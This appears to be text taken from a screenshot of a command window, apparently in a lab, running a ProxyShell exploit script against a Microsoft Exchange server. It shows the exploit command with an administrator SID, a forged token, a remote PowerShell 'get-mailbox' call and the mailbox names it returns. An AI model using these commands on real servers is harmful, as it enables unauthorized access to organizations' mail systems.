 管理员: C:\Windows\System32\cmd.exe - python  proxyshellwithsid.py -u 10.0.102.210 -s S-1-5-21-3005828558-642831567-1133831210-500
C:\Users\test\Desktop\VulnTools\Exchange\ProxyShell>python proxyshellwithsid.py -u 10.0.102.210 -s S-1-5-21-3005828558-6
42831567-1133831210-500
Token: VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTBBhYWFAZXhjaGFuZ2UubGFiVSxTLTEtNS0yMS0zMDA1ODI4NTU4LTY0MjgzMTU2Ny0xMTMzODMxMjEwL
TUwMEcBAAAABwAAAAxTLTEtNS0zMi01NDRFAAAAAA==
PS> get-mailbox
127.0.0.1 - - [21/May/2024 18:52:14] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [21/May/2024 18:52:14] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [21/May/2024 18:52:15] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [21/May/2024 18:52:15] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [21/May/2024 18:52:16] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [21/May/2024 18:52:16] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
发现搜索邮箱
BitsAdmin
weizi
dashe
beizhuan
yeshen
ERROR:
PS>